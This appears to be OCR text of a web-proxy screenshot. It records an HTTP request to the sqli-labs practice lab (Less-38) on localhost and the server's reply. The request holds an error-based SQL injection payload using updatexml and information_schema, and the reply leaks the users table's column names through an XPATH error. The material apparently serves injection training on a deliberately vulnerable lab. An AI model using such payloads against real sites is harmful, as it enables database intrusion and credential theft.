 Request
数据包扫描
热加载
构造请求
1 GET /Less-38/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20
(group_concat(column_name))%20from%20information_schema.
columns%20where%20table_name='users'),0x7e),1)%20--+ HTTP/1.1
2 Host: localhost:8081
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: none
9 Sec-Fetch-User: ?1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
12 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "Linux"
15
16
Responses
708bytes / 1ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 14:04:35 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 708
8
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>Less-38 **stacked Query**</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
19 <font size="3" color="#FFFF00">
20
21
22 <font size="5" color= "#FFFF00">XPATH syntax error: '~id,username,
password~'</font></font> </div></br></br></br><center>
23 <img src="../images/Less-38.jpg" /></center>
24 </body>
25 </html>